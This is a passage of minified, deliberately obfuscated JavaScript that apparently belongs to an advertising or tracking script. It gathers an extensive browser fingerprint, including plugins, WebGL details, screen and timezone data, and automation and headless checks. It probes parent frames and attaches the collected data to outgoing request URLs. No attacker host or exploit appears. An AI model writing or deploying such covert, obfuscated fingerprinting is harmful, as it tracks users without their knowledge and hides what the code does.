s[J.jT]!==(r||J.A)||s[J.zT]!==(n||J.A)}):he[i]=[]}},Ou=function(t,r){return he[J.VW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r})[J.Sr]>J.D},Pu=function(){try{return navigator[J.Yq][J.hE]===!J.J}catch(t){}return!J.J},qu=function(t,r){var n=J.c;if(!Le)return T(J.UM);if(window[Le]&&window[Le]!==Ga)return T(J.QM);if(T(J.Hq[J.Ak](Le)),xu(r,t),Or(J.A,J.A,t,!J.J),t[J.vn]||Iu(r),t[J.an]&&(vt([[J.LQ,J.nQ]]),qa()[J.aa](function(){n=Su(t[J.an])})),t[J.Wn]&&pr(function(f){Ra=f}),t[J.IM]){var a=Fa(),i=J.ha(J.fn,t[J.tO],J.hq,a?J.Db:J.DF,J.nO,JSON[J.tM](a));Fo(t[J.IM],JSON[J.tM](i))}for(var u=function(l,g,d,w){var h=ja(l),G=String(h[J.jT]||J.A),R=String(h[J.zT]||J.A),z=!J.J;if(h[J.ea]===J.jW){var y=function(_){return J.IS[J.Ak](_)[J.Ak](_?J.zS:J.wS)};if(Z(h[J.ZB])!==J.Ra)return Be(d,y(J.A),J.qQ);if(typeof h[J.ZB][J.dB]!=J.tC)return Be(d,y(J.dB),J.qQ);if(typeof h[J.ZB][J.PB]!=J.tC)return Be(d,y(J.PB),J.qQ);if(typeof h[J.ZB][J.aO]!=J.tC)return Be(d,y(J.aO),J.qQ);if(typeof h[J.ZB][J.vO]!=J.tC)return Be(d,y(J.vO),J.qQ);var ue=[h[J.ZB][J.dB],h[J.ZB][J.PB],h[J.ZB][J.aO],h[J.ZB][J.vO],h[J.ZB][J.YL]?J.J:J.D][J.Nk](J.eL);return Ea(t,ue),Pa(t,r,J.ha(J.po,h[J.ZB][J.dB],J.jo,h[J.ZB][J.PB],J.aO,h[J.ZB][J.aO],J.vO,h[J.ZB][J.vO],J.YL,!!h[J.ZB][J.YL]),G,R),g(void J.D)}else if(h[J.ea]===J.YW)if(t[J.Wn]){if(Pu())return Be(d,J.MB,J.qQ);try{return Lu(J.ha(J.zT,R,J.jT,G,J.pO,t,J.uO,t[J.Wn],J.TT,mn()||void J.D,J.sr,g,J.Xq,d))}catch(N){return Be(d,J.ZS,J.tB)}}else h[J.ea]=J.XW,z=!J.D;if(h[J.ea]===J.XW&&n&&t[J.an]){var ne=Tu(t,G,R);n()[J.aa](function(N){ne(),Au(t[J.an],N),g(J.c)})[J.UA](function(N){console[J.Kf](N),T(J.cS),vt([[J.Kf,J.rV]]),Or(G,R,t,!!h[J.gq]),he[h[J.ea]][J.og](J.ha(J.uM,g,J.Xq,d,J.jT,G,J.zT,R,J.II,z,J.gq,h[J.gq]))});return}if(he[h[J.ea]])Or(G,R,t,!!h[J.gq]),he[h[J.ea]][J.og](J.ha(J.uM,g,J.Xq,d,J.jT,G,J.zT,R,J.II,z,J.gq,h[J.gq])),typeof h[J.vO]==J.tC&&w===J.c&&setTimeout(function(){he[h[J.ea]]=he[h[J.ea]][J.Yk](function(N){return N[J.uM]!==g}),Be(d,J.fS,J.qQ)},h[J.vO]*J.F);else return Be(d,J.EQ,J.qQ)},o=J.D,s=ct;o<s[J.Sr];o++){var c=s[o];try{u(c[J.pO],c[J.sr],c[J.Xq],c[J.vO])}catch(f){}}window[Le]=function(f){return new Promise(function(l,g){u(f,l,g,J.c)})}},Lu=function(t){var r=t[J.uO],n=t[J.jT],a=t[J.zT],i=t[J.pO],u=t[J.TT],o=void J.D;try{t[J.pO][J.eE]&&(o=window[J.VU][J.dU]())}catch(f){}var s=vn(J.ha(J.mT,J.A[J.Ak](i[J.tO],J.Bt)[J.Ak](n),J.zT,a,J.AT,J.nn,J.iT,Ra,J.DT,hn(),J.TT,u,J.En,o,J.hg,String(ei()||J.A),J.eg,ti()||J.A)),c=r[J.Zg](J.xf)>-J.J?J.A[J.Ak](r,J.df)[J.Ak](s):J.A[J.Ak](r,J.xf)[J.Ak](s);if(Xt(c,document,J.A,i[J.hC]()[J.qn]),!o)return t[J.sr](void J.D);setTimeout(function(){Wa(o)[J.aa](function(f){return t[J.sr](f)})[J.UA](function(f){return Be(t[J.Xq],f[J.fE],J.tB)})},J.gT)},nt=function(){return!!Le},Ru=function(t,r){if(he[J.XW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r})[J.Sr]>J.D||he[J.lW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r})[J.Sr]>J.D)return!J.D},Mu=function(t,r){if(he[J.XW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r&&n[J.II]})[J.Sr]>J.D||he[J.lW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r&&n[J.II]})[J.Sr]>J.D)return!J.D},Fu=function(t,r){return Ha(J.VW,t,r)},Va=function(){Ma=!J.D,Ha(J.pO)},pn=Fa(),Nu=gn(J.VW),ju=gn(J.lW),Zs=gn(J.XW);zu();var Pr=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za),Wu=J.pW*J.F,Zn=J.l,Jt=J.D,Et=J.D,Xe=window,Za=!J.J,gr=J.c,Jr=!J.J;try{for(;Xe[J.wx]!==Xe;)qr=Xe[J.wx][J.YO][J.Mf](J.RM),Xe[J.wx][J.YO][J.tL][J.nf](qr),Xe[J.wx][J.YO][J.tL][J.Gf](qr),Xe=Xe[J.wx]}catch(e){}var qr,Uu=function(){return new Promise(function(t,r){if(window[J.Ab])return t();var n=document[J.uf][J.nf](document[J.Mf](J.RM));n[J.mf]=t,n[J.Ck]=r,n[J.xC]=J.lU})};function Gu(e){return $r[J.RC](this,arguments)}function $r(){return $r=Rt(de()[J.Zy](function e(t){var r,n,a;return de()[J.IZ](function(i){for(;;)switch(i[J.yf]=i[J.ek]){case J.D:return Jr=!J.D,i[J.yf]=J.J,i[J.ek]=J.Za,Uu();case J.Za:i[J.ek]=J.Ka;break;case J.Z:i[J.yf]=J.Z,r=i[J.OZ];case J.Ka:return i[J.yf]=J.Ka,i[J.ek]=J.Tf,liff[J.uC](J.ha(J.CV,t));case J.Tf:i[J.ek]=J.ch;break;case J.wh:i[J.yf]=J.wh,n=i[J.OZ];case J.ch:return i[J.yf]=J.ch,i[J.ek]=J.Ah,liff[J.kV]();case J.Ah:gr=i[J.OZ],i[J.ek]=J.y;break;case J.Th:i[J.yf]=J.Th,a=i[J.OZ];case J.y:Jr=!J.J;case J.Lh:return i[J.DZ](J.Za)}},e,J.c,[[J.ch,J.Th],[J.Ka,J.wh],[J.J,J.Z]])})),$r[J.RC](this,arguments)}function Hu(){return Jr}function Vu(e){var t=e[J.tO],r=e[J.Yo];if(r)try{Xe[J.YO][J.QA](J.JM,function(){Xe[J.YO][J.IW]?(Jt=new Date()[J.bt](),Et=J.D):Et=new Date()[J.bt]()})}catch(n){}}function Y(){return Xe}function Zu(e,t){var r=e[J.hC](),n=r[J.ro],a,i=J.D;if(n)return!J.D;try{var u=(be[J.jL](J.ha(J.nM,Se,J.EM,t))||J.A)[J.yg](J.iL);a=u[J.D],i=parseInt(u[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.bt]();if(a===Pr&&o-i<J.g)return!J.D;if(!a||a===Pr||o-i>J.HC){var s=J.A[J.Ak](Pr,J.iL)[J.Ak](o);try{be[J.eu](J.ha(J.nM,Se,J.EM,t,J.JW,s,J.qM,!J.D))}catch(c){}return!J.D}}function T(e){window[J.gg]=window[J.gg]||[],window[J.gg][J.og](e)}function Qn(e){Za=e}function Qu(e){try{var t=mr(),r=It(t),n;try{for(r[J.hk]();!(n=r[J.ek]())[J.Qr];){var a=n[J.JW];if(a[J.OT]!==e[J.tO]&&a[J.bL]&&a[J.bL][J.ZO]&&a[J.bL][J.ZO]())return!J.D}}catch(i){r[J.ik](i)}finally{r[J.mk]()}}catch(i){return T(J.bn),!J.J}}function Yr(e,t,r){var n=e[J.tO],a=e[J.rO],i=e[J.CO],u=J.A,o=J.A;e[J.hC]&&(o=e[J.hC]());try{u=sn()[J.yg](J.eL)[J.Za]||J.A}catch(c){}var s=mr()[J.Yk](function(c){var f=c[J.FT],l=c[J.OT];return J.ko(J.bQ,J.Ok)[J.wk](f)&&l===n});uo(qt,r||aa,n,new Date()[J.bt](),s?s[J.Kg]:J.D,J.ha(J.oO,o,J.OO,i,J.FO,a,J.fO,t,J.ZO,function(){return Za}))}function Ku(e){var t=e[J.rO],r=e[J.CO],n=e[J.hC](),a=n[J.oO];return mr()[J.Yk](function(i){return i[J.FT]===qt&&i[J.bL]&&i[J.bL][J.FO]===t&&i[J.bL][J.oO]===a&&i[J.bL][J.OO]===r})[J.Sr]===J.D}function ge(){var e=[][J.Ut][J.tT](arguments)[J.Yk](function(t){return Z(t)===J.Ra});return e[J.uk](function(t,r){return Object[J.VL](r)[J.p](function(n){t[n]=r[n]}),t},J.ha())}function Xu(){var e=Y();if(e[J.wx]===e)return!J.J;try{e[J.YO][J.Ef]=e[J.YO][J.Ef]}catch(t){return!J.D}return!J.J}function Ju(e){var t=e[J.yO],r=e[J.gO],n=e[J.KO],a=e[J.GO];if(!Ku(e))return T(J.KT),!J.J;var i=Y()[J.YO][J.Gg](J.Pf);if(me&&!i)if(n)ho(),T(J.BM);else return T(J.SM),!J.J;return e[J.hC]()[J.fC]<J.J?(T(J.GT),!J.J):me&&!t&&Y()[J.IF][J.nW]<Y()[J.WO]?(T(J.VM),!J.J):Xu()&&!r&&!nt()?(T(J.kn),!J.J):a?(T(J.iE),!J.J):!J.D}function $u(e){var t=e[J.Yo],r=J.ha(J.eC,!J.D,J.iC,!J.J);if(!t)return r;if(Jt){var n=Et?Et-Jt:new Date()[J.bt]()-Jt;if(n>=Wu)return Jt=J.D,Et||(Et=-J.J),T(J.Un),J.ha(J.eC,!J.D,J.iC,!J.D)}return Et===-J.J?J.ha(J.eC,!J.J,J.iC,!J.J):r}function Qa(){try{return window[J.mL](J.lM)[J.Rg]}catch(e){return!J.J}}function hn(){if(gr)return J.Qt;var e=J.A;try{e=pn[J.wu]}catch(t){}try{e=e||window[J.VF][J.PC][J.FL]||J.A}catch(t){}try{e&&be[J.eu](J.ha(J.nM,Se,J.EM,Zn,J.JW,e))}catch(t){}try{return e||be[J.jL](J.ha(J.nM,Se,J.EM,Zn))||J.A}catch(t){}return J.A}function Ka(){try{if(window[J.rk][J.Wu](J.RT))return!J.D}catch(e){}return!J.J}function Xa(){try{if(pn[J.Nu][J.Hg])return!J.D}catch(e){}try{if(window[J.VF][J.PC][J.zL][J.Nu][J.Hg])return!J.D}catch(e){}return!J.J}function mn(){if(gr)return gr[J.tf]||J.A;try{return pn[J.Nu][J.XP][J.ck]()}catch(e){}try{return window[J.VF][J.PC][J.zL][J.Nu][J.XP][J.ck]()}catch(e){}return J.A}var Ja;so()[J.aa](function(e){Ja=e[J.kT](function(t){return t[J.Nk](J.Hy)})[J.Nk](J.df)});function $a(){return Ja}var Lr,en=-J.J,xt=-J.J,Kn=new Date()[J.bt](),ur,tn=-J.J,rn=-J.J,Xn=co(sn());function Ya(){var e=new Date()[J.bt](),t=(e-Kn)/J.F;Kn=e,tn=Math[J.fP](Number(J.J/t)),requestAnimationFrame(Ya)}var ei=function(){try{return new Date()[J.mE]()}catch(t){}},ti=function(){try{return Intl[J.XU]()[J.jq]()[J.xn]}catch(t){}};function Yu(e){var t=new Date()[J.bt](),r=J.ha();tn>-J.J&&(r[J.cu]=tn),en>-J.J&&(r[J.Du]=t-en),xt>-J.J&&(r[J.Au]=t-xt);try{if(navigator[J.Tu]&&navigator[J.Tu][J.Sr]>J.D){var n=J.Qn;navigator[J.YU]&&navigator[J.YU][n]&&navigator[J.YU][n][J.PU]&&navigator[J.YU][n][J.PU][J.aW]&&(r[J.dn]=J.J,r[J.Pn]=J.J)}else navigator[J.iU][J.Zg](J.pq)===-J.J&&window[J.In]&&[J.sq,J.vb,J.ab][J.p](function(a){try{new ActiveXObject(a),r[J.dn]=J.J,r[J.Pn]=J.J}catch(i){}});r[J.dn]=r[J.dn]||J.D,r[J.Pn]=r[J.Pn]||J.D}catch(a){}try{r[J.uu]=e[J.IF][J.nW]}catch(a){}try{r[J.Mu]=e[J.IF][J.qW]}catch(a){}try{r[J.Lu]=e[J.IF][J.nu]}catch(a){}try{r[J.Eu]=e[J.qu]}catch(a){}try{r[J.bu]=e[J.Uu]}catch(a){}try{r[J.Qu]=e[J.Iu]}catch(a){}try{r[J.Ju]=e[J.Bu]}catch(a){}try{r[J.Su]=e[J.YO][J.tL][J.Vu]}catch(a){}try{r[J.lu]=e[J.WO]}catch(a){}try{r[J.Xu]=e[J.kO]}catch(a){}try{r[J.OK]=e[J.wx][J.wL][J.Sr]}catch(a){}try{r[J.Yu]=e[J.YO][J.SF][J.Vy]}catch(a){}try{r[J.ju]=e[J.YO][J.pu]}catch(a){}try{r[J.su]=!(navigator[J.Tu]instanceof PluginArray)||navigator[J.Tu][J.Sr]===J.D?J.D:J.J}catch(a){}try{r[J.Wt]=e[J.eq]!==void J.D||e[J.iq]!==void J.D?J.J:J.D}catch(a){}try{r[J.vM]=typeof navigator[J.Ru]==J.Br?J.J:J.D}catch(a){}try{r[J.ZG]=navigator[J.Jn]!==void J.D?J.J:J.D}catch(a){}try{r[J.aM]=window[J.Bn]!==window[J.wx]?J.J:J.D}catch(a){}try{r[J.WM]=J.NL in navigator?J.J:J.D}catch(a){}try{r[J.kM]=navigator[J.qF]>J.J}catch(a){}try{r[J.xM]=navigator[J.cL]||J.A}catch(a){}r[J.hg]=ei(),r[J.eg]=ti();try{r[J.JK]=J.J}catch(a){}return r}function es(e){e[J.mC]&&requestAnimationFrame(Ya)}function ts(){Lr||(Lr=function(){en=new Date()[J.bt]()},Y()[J.QA](J.HT,Lr,J.ha(J.pA,!J.D)))}function Tt(e,t){try{var r=J.ha(J.nT,dr);t!=J.c&&t[J.zE]&&(r[J.wE]=t==J.c?void J.D:t[J.zE]),rn>J.D&&e[J.Wb](J.mq)&&(r[J.NE]=new Date()[J.bt]()-rn),Xn&&(r[J.cE]=Xn),Ka()&&(r[J.ET]=J.J),Xa()&&(r[J.qT]=J.J);var n=Yu(Y()),a=$a(),i=Object[J.VL](r)[J.kT](function(s){return[encodeURIComponent(s),encodeURIComponent(r[s])][J.Nk](J.Hy)})[J.Nk](J.df),u=Object[J.VL](n)[J.kT](function(s){return[encodeURIComponent(s),encodeURIComponent(n[s])][J.Nk](J.Hy)})[J.Nk](J.df),o=[a,i,u][J.Yk](function(s){return s})[J.Nk](J.df);return[e,o][J.Nk](e[J.Zg](J.xf)>-J.J?J.df:J.xf)}catch(s){return e}}function Jn(e){e?(ur&&(clearTimeout(ur),ur=J.c),xt=xt>-J.J?xt:new Date()[J.bt]()):ur=setTimeout(function(){xt=-J.J},J.R)}function rs(){rn=new Date()[J.bt]()}(function(){window[J.Hu]=window[J.Hu]||J.ha(),window[J.Hu][J.DL]=function(e,t){for(var r,n=e[J.Sr],a=t^n,i=J.D;n>=J.Ka;)r=(J.sJ&(r=J.rB&e[J.HM](i)|(J.rB&e[J.HM](++i))<<J.Ah|(J.rB&e[J.HM](++i))<<J.Bh|(J.rB&e[J.HM](++i))<<J.te))*J.JI+(((r>>>J.Bh)*J.JI&J.sJ)<<J.Bh),r^=r>>>J.te,a=(J.sJ&a)*J.JI+(((a>>>J.Bh)*J.JI&J.sJ)<<J.Bh)^(r=(J.sJ&r)*J.JI+(((r>>>J.Bh)*J.JI&J.sJ)<<J.Bh)),n-=J.Ka,++i;switch(n){case J.Z:a^=(J.rB&e[J.HM](i+J.Za))<<J.Bh;case J.Za:a^=(J.rB&e[J.HM](i+J.J))<<J.Ah;case J.J:a^=J.rB&e[J.HM](i),a=(J.sJ&a)*J.JI+(((a>>>J.Bh)*J.JI&J.sJ)<<J.Bh)}return a^=a>>>J.bh,a=(J.sJ&a)*J.JI+(((a>>>J.Bh)*J.JI&J.sJ)<<J.Bh),(a^=a>>>J.G)>>>J.D}}());var ri;(function(e){var t=function(m){return window[e[J.FH]](m)};function r(){if(Z(navigator[e[J.mG]])!=e[J.LZ]&&e[J.KZ]in navigator[e[J.mG]]){var k=!!navigator[e[J.mG]][e[J.ui]],m=[e[J.dh],e[J.th],e[J.Ch],e[J.Oh]];return navigator[e[J.mG]][e[J.KZ]](m)[e[J.EZ]](function(p){var D=[];return p[e[J.th]]&&D[e[J.Kh]]([e[J.HD],t(p[e[J.th]][e[J.PA]]())]),p[e[J.Ch]]&&D[e[J.Kh]]([e[J.eD],t(p[e[J.Ch]])]),D[e[J.Kh]]([e[J.Ec],t(k)]),p[e[J.dh]]&&D[e[J.Kh]]([e[J.mD],t(p[e[J.dh]])]),p[e[J.Oh]]&&D[e[J.Kh]]([e[J.wD],t(p[e[J.Oh]])]),D})[e[J.ZH]](function(){return Promise[e[J.pf]]([])})}return Promise[e[J.pf]]([])}var n=[],a=e[J.v];try{navigator[e[J.kH]]()[e[J.EZ]](function(k){a=k})}catch(k){}r()[e[J.EZ]](function(k){n=k});function i(){return e[J.fh](e[J.bR],e[J.QR])[e[J.HZ]](window[e[J.uZ]][e[J.BZ]])}var u=e[J.v],o=window;function s(){if(!u){var k=M();u=f(k)}return u}function c(){return n}function f(k){var m=e[J.CZ](e[J.xy],k),p=e[J.CZ](e[J.rC],l,e[J.Sf],h,e[J.DZ],w,e[J.ZK],G,e[J.gK],z,e[J.GK],d,e[J.HK],g,e[J.eK],ne,e[J.mK],N,e[J.wK],ye,e[J.NK],ue,e[J.DK],y,e[J.TK],_,e[J.MK],F,e[J.nK],pe,e[J.qK],x,e[J.UK],re,e[J.IK],De,e[J.BK],ke,e[J.VK],we,e[J.XK],vW,e[J.jK],O,e[J.sK],R,e[J.aG],C,e[J.kG],Pe,e[J.dG],ae,e[J.tG],V,e[J.yK],_e,e[J.oG],ce,e[J.FG],K),D;for(D in p)if(p[e[J.wG]](D))try{m[D]=p[D]()}catch(q){}return m}function l(){return e[J.Ky]}function g(){return Z(navigator[e[J.cG]])==e[J.oy]}function d(){return e[J.WZ]in navigator}function w(){return window[e[J.ek]]!==window[e[J.lf]]}function h(){return navigator[e[J.IZ]]!==void e[J.yZ]}function G(){return o[e[J.AG]]!==void e[J.yZ]||o[e[J.uG]]!==void e[J.yZ]}function R(){return navigator[e[J.ik]]>e[J.Ky]}function z(){if(!(navigator[e[J.Zy]]instanceof PluginArray)||navigator[e[J.Zy]][e[J.CC]]===e[J.yZ])return!e[J.yZ];var k=e[J.yZ];for(var m in navigator[e[J.Zy]])if(navigator[e[J.Zy]][e[J.wG]](m)){var p=navigator[e[J.Zy]][m];p instanceof Plugin&&p[e[J.vi]]&&k++}return k===e[J.yZ]}function y(){return o[e[J.OZ]]}function ue(){return o[e[J.Ok]]}function ne(){return o[e[J.fZ]][e[J.pZ]]||-e[J.Ky]}function N(){return o[e[J.fZ]][e[J.Py]]||-e[J.Ky]}function _(){return o[e[J.ry]]||-e[J.Ky]}function F(){return o[e[J.Ry]]||-e[J.Ky]}function x(){return o[e[J.zZ]]||-e[J.Ky]}function re(){return o[e[J.gy]]||-e[J.Ky]}function ke(){return o[e[J.fZ]][e[J.yf]]}function pe(){return o[e[J.tP]][e[J.Yf]][e[J.mZ]]}function De(){return o[e[J.bZ]][e[J.CC]]}function ye(){return o[e[J.tP]][e[J.ay]][e[J.Fy]]}function vW(){return o[e[J.tP]][e[J.YZ]]}function we(){return o[e[J.uZ]][e[J.mk]]}function C(){try{return Intl[e[J.Fm]]()[e[J.Zh]]()[e[J.IR]]}catch(k){return e[J.eZ]}}function Pe(){try{return new Date()[e[J.gH]]()}catch(k){return-e[J.Ky]}}function _e(){return a?a[e[J.dZ]]:e[J.yZ]}function ce(){return a?a[e[J.VZ]]:!e[J.Ky]}function B(){try{e[J.v][e[J.yZ]]()}catch(k){try{return k[e[J.ez]][e[J.Ym]](e[J.Em])>-e[J.Ky]}catch(m){return!e[J.Ky]}}return!e[J.Ky]}function O(){var k=document[e[J.BR]](e[J.LG]),m=k[e[J.GH]](e[J.dH])||k[e[J.GH]](e[J.tH]);if(!m)return e[J.eZ];var p=m[e[J.VR]](e[J.EG]);return p?String(m[e[J.HH]](p[e[J.YH]])):e[J.eZ]}function M(){var k=navigator[e[J.BZ]]||e[J.eZ],m=!k,p=e[J.fh](e[J.pH],e[J.QR])[e[J.HZ]](k),D=e[J.fh](e[J.vh],e[J.QR])[e[J.HZ]](k),q=e[J.fh](e[J.Wh],e[J.QR])[e[J.HZ]](k),I=!!navigator[e[J.WZ]],S=!!(window[e[J.AG]]||window[e[J.uG]]||B()),W=!window[e[J.XR]],U=!e[J.Ky];try{U=z()}catch(Ce){}var $=m||p||I||S||(D||q)&&W&&!i()||D&&U&&!i();return $?e[J.tZ]:e[J.Ky]}function V(){try{var k=-e[J.Ky];if(window[e[J.jR]]){var m=window[e[J.jR]][e[J.bm]](e[J.mm]);if(m&&m[e[J.CC]]>e[J.yZ]){var p=m[e[J.yZ]];p&&(k=p[e[J.uz]])}}return k}catch(D){return-e[J.tZ]}}function ae(){var k=e[J.CZ](e[J.ZG],e[J.Ky],e[J.gG],e[J.tZ],e[J.GG],e[J.HG],e[J.hG],e[J.iG]);try{var m=-e[J.Ky];if(window[e[J.jR]]){var p=window[e[J.jR]][e[J.bm]](e[J.mm]);if(p&&p[e[J.CC]]>e[J.yZ]){var D=p[e[J.yZ]];D&&(m=k[D[e[J.bc]]]||e[J.gN],m=m-e[J.Ky])}}return m}catch(q){return-e[J.tZ]}}function K(){return o[e[J.tP]][e[J.hk]]!==e[J.AZ]}var te=function(){return e[J.CZ](e[J.sR],s(),e[J.aH],c())},j=te,Q=e[J.LF],X=[];(function(){function k(E){E[e[J.eH]]=e[J.Li],E[e[J.mH]]=e[J.Li];var ee=document[e[J.BR]](e[J.LG]),A=ee[e[J.GH]](e[J.dH])||ee[e[J.GH]](e[J.tH])||ee[e[J.GH]](e[J.Fz])||ee[e[J.GH]](e[J.Qm]);if(ee=e[J.v],!A)return E;var b=A[e[J.VR]](e[J.EG]);if(!b)return E;var L=A[e[J.HH]](b[e[J.YH]]),se=A[e[J.HH]](b[e[J.Jm]]);return E[e[J.eH]]=L?L[e[J.mz]]():void e[J.yZ],E[e[J.mH]]=se?se[e[J.mz]]():void e[J.yZ],E}k[e[J.CH]]=[e[J.eH],e[J.mH]];function m(E){E[e[J.bG]]=-e[J.tZ];var ee=document[e[J.BR]](e[J.LG]),A=ee[e[J.GH]](e[J.dH])||ee[e[J.GH]](e[J.tH])||ee[e[J.GH]](e[J.Fz])||ee[e[J.GH]](e[J.Qm]);if(ee=e[J.v],!A)return E;var b=A[e[J.VR]](e[J.EG]);if(!b)return E;var L,se;for(L=performance[e[J.le]](),se=e[J.yZ];performance[e[J.le]]()-L<=e[J.gh];)A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),se+=e[J.uh];return L=performance[e[J.le]]()-L,E[e[J.bG]]=Math[e[J.pm]](se/L),E}m[e[J.CH]]=e[J.bG];function p(E){return E[e[J.QG]]=new Date()[e[J.gH]](),E}p[e[J.CH]]=e[J.QG];function D(E){return E[e[J.TK]]=window[e[J.ry]],E[e[J.MK]]=window[e[J.Ry]],E[e[J.qK]]=window[e[J.zZ]],E[e[J.UK]]=window[e[J.gy]],E[e[J.DK]]=window[e[J.OZ]],E[e[J.NK]]=window[e[J.Ok]],E[e[J.DZ]]=window[e[J.ek]]!==window[e[J.lf]]?e[J.Ky]:e[J.yZ],E[e[J.IK]]=window[e[J.lf]]&&window[e[J.lf]][e[J.bZ]]?window[e[J.lf]][e[J.bZ]][e[J.CC]]:e[J.yZ],window[e[J.fZ]]!==void e[J.yZ]&&(E[e[J.BK]]=window[e[J.fZ]][e[J.yf]],E[e[J.mK]]=window[e[J.fZ]][e[J.Py]],E[e[J.eK]]=window[e[J.fZ]][e[J.pZ]],E[e[J.wH]]=window[e[J.fZ]][e[J.Lz]]),window[e[J.Yf]]!==void e[J.yZ]&&(E[e[J.nK]]=window[e[J.Yf]][e[J.mZ]],E[e[J.cH]]=window[e[J.Yf]][e[J.Ez]]),E}D[e[J.CH]]=[e[J.TK],e[J.MK],e[J.qK],e[J.UK],e[J.DK],e[J.NK],e[J.DZ],e[J.IK],e[J.BK],e[J.mK],e[J.eK],e[J.wH],e[J.nK],e[J.cH]];function q(E){if(!(e[J.Wi]in window))return E[e[J.JG]]=e[J.yZ],E;var ee=navigator[e[J.ik]],A=navigator[e[J.wm]]!==void e[J.yZ]?navigator[e[J.wm]]:e[J.yZ];return E[e[J.JG]]=ee+A>e[J.yZ]?e[J.Ky]:e[J.yZ],E}q[e[J.CH]]=e[J.JG];function I(E){return E[e[J.SG]]=navigator[e[J.BZ]],E}I[e[J.CH]]=e[J.SG];function S(E){if(!(e[J.xi]in window))return E[e[J.gK]]=e[J.v],E[e[J.AH]]=e[J.v],E;for(var ee=navigator[e[J.Zy]]||[],A=!(ee instanceof PluginArray)||ee[e[J.CC]]===e[J.yZ]?e[J.yZ]:e[J.Ky],b=e[J.eZ],L=e[J.yZ];L<ee[e[J.CC]];L++){var se=ee[L][e[J.Zz]];b=e[J.eZ][e[J.Ye]](b)[e[J.Ye]](se,e[J.FN])[e[J.Ye]](ee[L]instanceof Plugin?e[J.bz]:e[J.Qz],e[J.Ei])}return E[e[J.gK]]=A,E[e[J.AH]]=b,E}S[e[J.CH]]=[e[J.gK],e[J.AH]];function W(E){E[e[J.lG]]=navigator[e[J.Zy]][e[J.gz]](function(ee){return ee[e[J.vi]]})[e[J.Rh]](e[J.Ei])}W[e[J.CH]]=e[J.lG];function U(){return e[J.fh](e[J.bR],e[J.QR])[e[J.HZ]](window[e[J.uZ]][e[J.BZ]])}function $(){try{e[J.v][e[J.yZ]]()}catch(E){try{return E[e[J.ez]]&&E[e[J.ez]][e[J.Ym]](e[J.Em])>-e[J.Ky]}catch(ee){return!e[J.Ky]}}return!e[J.Ky]}function Ce(E){var ee=e[J.Ky],A=e[J.tZ],b=navigator[e[J.BZ]]||e[J.eZ],L=!b,se=e[J.fh](e[J.pH],e[J.QR])[e[J.HZ]](b),Ie=e[J.fh](e[J.vh],e[J.QR])[e[J.HZ]](b),qe=e[J.fh](e[J.Wh],e[J.QR])[e[J.HZ]](b),je=!!navigator[e[J.WZ]],Ge=!!(window[e[J.AG]]||window[e[J.uG]]||$()),He=!window[e[J.XR]],We=!E[e[J.gK]],xe=L||se||je||Ge||(Ie||qe)&&He&&!U()||Ie&&We&&!U();return E[e[J.xy]]=xe?A:ee,E}Ce[e[J.CH]]=e[J.xy],X[e[J.Kh]](e[J.CZ](e[J.yZ],k,e[J.Ky],m,e[J.tZ],p,e[J.HG],D,e[J.iG],q,e[J.gh],I,e[J.zh],S,e[J.Nh],W,e[J.Dh],Ce))}(),function(){function k(v){return v[e[J.YG]]=window[e[J.YG]]!==void e[J.yZ]&&window[e[J.YG]][e[J.CC]]>e[J.yZ]?window[e[J.YG]]:e[J.v],v}k[e[J.CH]]=e[J.YG];function m(v){return v[e[J.XK]]=document[e[J.YZ]],v}m[e[J.CH]]=e[J.XK];function p(v){return v[e[J.wK]]=document[e[J.ay]][e[J.Fy]],v}p[e[J.CH]]=e[J.wK];function D(v){return v[e[J.Sf]]=navigator!==void e[J.yZ]&&navigator[e[J.IZ]]!==void e[J.yZ]?e[J.Ky]:e[J.yZ],v}D[e[J.CH]]=e[J.Sf];function q(v){return v[e[J.pG]]=e[J.vz]in window?Intl[e[J.Fm]]()[e[J.Zh]]()[e[J.IR]]:e[J.v],v}q[e[J.CH]]=e[J.pG];function I(v){return v[e[J.HK]]=Z(navigator[e[J.cG]])==e[J.oy]?e[J.Ky]:e[J.yZ],v}I[e[J.CH]]=e[J.HK];function S(v){return v[e[J.vR]]=navigator[e[J.th]],v}S[e[J.CH]]=e[J.vR];function W(v){return v[e[J.ZK]]=window[e[J.AG]]!==void e[J.yZ]||window[e[J.Gw]]!==void e[J.yZ]?e[J.Ky]:e[J.yZ],v}W[e[J.CH]]=e[J.ZK];function U(v){return v[e[J.WR]]=e[J.WR]in window?window[e[J.WR]][e[J.mz]]()[e[J.CC]]:e[J.yZ],v}U[e[J.CH]]=e[J.WR];function $(v){return navigator[e[J.Wz]]!==void e[J.yZ]?Z(navigator[e[J.Wz]])==e[J.xz]?v[e[J.xR]]=navigator[e[J.Wz]]:v[e[J.xR]]=-e[J.tZ]:v[e[J.xR]]=-e[J.Ky],v}$[e[J.CH]]=e[J.xR];function Ce(v){return v[e[J.PR]]=navigator[e[J.Pz]]!==void e[J.yZ]?navigator[e[J.Pz]]:-e[J.Ky],Z(v[e[J.PR]])==e[J.SH]&&(v[e[J.PR]]=-e[J.tZ]),v}Ce[e[J.CH]]=e[J.PR];function E(v){return v[e[J.rR]]=navigator[e[J.wz]]!==void e[J.yZ]&&navigator[e[J.wz]][e[J.rR]]!==void e[J.yZ]?navigator[e[J.wz]][e[J.rR]]:-e[J.Ky],v}E[e[J.CH]]=e[J.rR];function ee(v){return v[e[J.oR]]=e[J.XR]in window?e[J.Ky]:e[J.yZ],v}ee[e[J.CH]]=e[J.oR];function A(v){var P=e[J.WZ]in navigator;return v[e[J.GK]]=P?e[J.Ky]:e[J.yZ],v[e[J.uH]]=P?navigator[e[J.WZ]]:e[J.v],v}A[e[J.CH]]=[e[J.GK],e[J.uH]];function b(v){return v[e[J.FR]]=navigator[e[J.FR]]!==void 